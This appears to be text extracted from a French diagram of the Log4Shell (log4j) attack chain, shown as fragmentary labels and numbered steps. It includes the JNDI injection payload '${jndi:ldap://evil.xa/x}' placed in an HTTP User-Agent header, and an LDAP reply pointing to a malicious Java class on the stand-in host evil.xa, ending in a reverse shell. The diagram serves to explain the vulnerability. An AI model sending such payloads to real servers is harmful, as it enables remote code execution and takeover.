 Librairie log4j
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
2
“”
${jndi:ldap://evil.xa/x}
1
3
Attaquant
Serveur Victime
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
4
5
Reverse Shell
Serveur Web
Serveur LDAP